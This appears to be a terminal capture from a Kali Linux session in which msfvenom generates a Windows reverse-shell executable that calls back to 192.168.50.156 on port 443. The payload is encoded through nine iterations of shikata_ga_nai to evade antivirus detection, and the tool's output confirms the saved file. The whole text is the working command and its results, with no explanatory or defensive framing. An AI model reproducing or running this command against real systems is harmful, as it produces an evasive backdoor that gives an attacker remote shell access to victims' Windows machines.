 File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.156 LPORT=443 -f exe -e x86/shikata_ga_nai -i 9 -o shell_reverse_msf_encoded.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai chosen with final size 567
Payload size: 567 bytes
Final size of exe file: 73802 bytes
Saved as: shell_reverse_msf_encoded.exe
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"